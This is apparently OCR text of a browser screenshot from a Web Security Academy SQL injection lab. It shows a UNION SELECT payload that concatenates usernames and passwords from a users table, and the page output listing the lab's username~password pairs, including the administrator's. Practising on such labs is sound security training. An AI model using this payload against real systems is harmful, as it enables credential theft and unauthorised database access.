 SQL injection UNION attack, retrieving multiple values in a single column - Mozilla Firefox
Injection?
SQL injection UNION a
Lab: SQL injection UNI
SQL injection UNION a
https://ac6a1f8c1ed08db2803f2528004b00a9.web-security-academy.net/filter?category=Gifts' UNION SEL
Search
New Tab
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL, username || '~' || password from
users--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Tech gifts Toys & Games
Conversation Controlling Lemon View details
wiener~3xln31pi9vc7ahkd81y5
Couple's Umbrella View details
administrator~g6ufthkbsmvj593q043a
carlos~wutlsk3nz7wr194sbwym
Snow Delivered To Your Door View details
High-End Gift Wrapping View details